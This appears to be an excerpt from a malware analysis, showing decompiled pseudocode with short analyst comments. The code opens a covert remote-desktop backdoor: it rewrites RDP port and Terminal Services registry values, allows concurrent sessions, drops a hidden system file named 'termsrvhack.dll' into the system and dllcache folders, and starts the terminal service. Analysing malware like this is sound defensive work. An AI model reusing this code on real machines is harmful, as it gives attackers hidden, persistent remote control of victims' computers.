 strcpy(rdpwd_tds_tcp, "SYSTEM\\CurrentControlSet\\Control\\Terminal Server\\Wds\\rdpwd\\Tds\\tcp\\");
strcpy(rdp_tcp, "SYSTEM\\CurrentControlSet\\Control\\Terminal Server\\WinStations\\RDP-Tcp\\");
*(_DWORD *)Data = atoi(String);
RegCreateKeyA(HKEY_LOCAL_MACHINE, rdpwd_tds_tcp, &phkResult);
RegSetValueExA(phkResult, ValueName, 0, 4u, Data, 4u);
RegCreateKeyA(HKEY_LOCAL_MACHINE, rdp_tcp, &phkResult);
RegSetValueExA(phkResult, ValueName, 0, 4u, Data, 4u);
RegCloseKey(phkResult);
return CommsRoutine();
Change ports with by editing the PortNumber
value in the Registry (Tds\tcp) and (WinStations\
\RDP-Tcp)
RegCase_SetVal_or_DeleteVal(HKEY_LOCAL_MACHINE, RegPathForTermServices, Start, 4u, 0, 2, 0);
RegCase_SetVal_or_DeleteVal(HKEY_LOCAL_MACHINE, RegPathForWinLogon, KeepRASconnections, 1u, a1, 0, 0);
RegCase_SetVal_or_DeleteVal(HKEY_LOCAL_MACHINE, RegPathForTermServ, DenyTSConnections, 4u, 0, 0, 0);
RegCase_SetVal_or_DeleteVal(HKEY_LOCAL_MACHINE, RegPathForLicensingCore, EnableConcurrentSessions, 4u, 0, 1, 0);
if ( ((int (__thiscall *)(void *))CeckForSrvVersion_XP_or_Srv2003)(this) )
{
RegCase_SetVal_or_DeleteVal(HKEY_LOCAL_MACHINE, aSystemCurrentc_2, aServicedll, 2u, aSystemrootSyst, 0, 0);
GetSystemDirectoryA(Buffer, 0x104u);
GetSystemDirectoryA(String1, 0x104u);
lstrcatA(Buffer, aTermsrvhackDll); // termsrvhack.dll
lstrcatA(String1, aDllcacheTermsr); // \dllcache\termsrvhack.dll
v4 = fopen(Buffer, aWb);
fwrite(a2, ElementSize, 1u, v4);
fclose(v4);
CopyFileA(Buffer, String1, 0);
SetFileAttributesA(Buffer, 7u);
SetFileAttributesA(String1, 7u);
Set termsrvhack to archive, hidden, and system
}
StartService(TermService); // use SC manager to start terminal service
return 0;